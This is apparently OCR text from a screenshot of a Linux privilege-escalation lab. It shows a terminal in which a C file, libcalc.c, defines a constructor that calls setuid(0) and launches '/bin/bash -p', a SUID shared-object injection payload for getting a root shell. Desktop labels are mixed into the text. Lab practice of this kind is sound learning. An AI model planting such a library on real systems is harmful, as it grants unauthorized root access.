 1 2 3 4
10.17.4.36
6:18
user@debian: ~
File Actions Edit View Help
kali@kali: ~
user@debian: ~
Trash
static void inject() __attribute__((constructor));
void inject() {
        setuid(0);
File System
        system("/bin/bash -p");
}
bash-4.1# #include <stdio.h>
bash-4.1# #include <stdlib.h>
bash-4.1#
bash-4.1# static void inject() __attribute__((constructor));
bash: syntax error near unexpected token `('
bash-4.1#
bash-4.1# void inject() {
bash: syntax error near unexpected token `('
bash-4.1#         setuid(0);
bash: syntax error near unexpected token `0'
bash-4.1#         system("/bin/bash -p");
bash: syntax error near unexpected token `"/bin/bash -p"'
bash-4.1# }
bash: syntax error near unexpected token `}'
bash-4.1# cat /home/user/tools/suid/libcalc.c
#include <stdio.h>
#include <stdlib.h>
static void inject() __attribute__((constructor));
void inject() {
        setuid(0);
        system("/bin/bash -p");
}
bash-4.1#